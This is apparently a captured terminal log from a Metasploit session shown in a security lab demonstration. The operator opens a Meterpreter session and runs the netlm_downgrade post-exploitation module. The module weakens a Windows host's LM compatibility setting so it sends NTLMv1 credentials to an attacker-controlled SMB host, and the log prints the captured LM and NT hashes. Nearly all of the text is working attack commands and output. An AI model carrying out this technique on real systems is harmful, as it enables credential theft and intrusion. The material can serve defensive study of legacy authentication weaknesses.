 root@bt: ~
File Edit View Terminal Help
msf post(netlm_downgrade) >
[*] Sending stage (752128 bytes) to 10.10.10.9
[*] Meterpreter session 1 opened (10.10.10.6:443 -> 10.10.10.9:3185) at 2012-11-30 03:26:17 -0600
msf post(netlm_downgrade) > show options
Module options (post/windows/manage/netlm_downgrade):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
SMBHOST yes IP Address where SMB host is listening to capture hashes.
msf post(netlm_downgrade) > set session 1
session => 1
msf post(netlm_downgrade) > set SMBHOST 10.10.10.6
SMBHOST => 10.10.10.6
msf post(netlm_downgrade) > run
ACCUVANT LABS
Security Research and Assessment
[*] NetLM is Disabled: HKLM\SYSTEM\CurrentControlSet\Control\Lsa\lmcompatibilitylevel == 2
[+] NetLM is Enabled: HKLM\SYSTEM\CurrentControlSet\Control\Lsa\lmcompatibilitylevel == 0
[*] Establishing SMB connection to 10.10.10.6
[*] SMB Captured - 2012-11-30 03:27:01 -0600
NTLMv1 Response Captured from 10.10.10.9:3187 - 10.10.10.9
USER:Accuvant DOMAIN:ACCUSCAN OS:Windows Server 2003 3790 Service Pack 2 LM:
LMHASH:d012529369a7033eca0e9fd69a24d7e0c4d6f0bca5a75372
NTHASH:beae9fddc1f736c120c1d1859feead5a3a7812c8e7b68c30
[*] The SMBHOST should now have NetLM hashes
[*] Cleanup Completed: HKLM\SYSTEM\CurrentControlSet\Control\Lsa\lmcompatibilitylevel == 2
[*] Post module execution completed
msf post(netlm_downgrade) >